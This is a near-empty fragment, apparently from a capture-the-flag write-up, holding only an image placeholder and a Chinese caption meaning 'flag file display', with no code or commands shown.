
Flag文件展示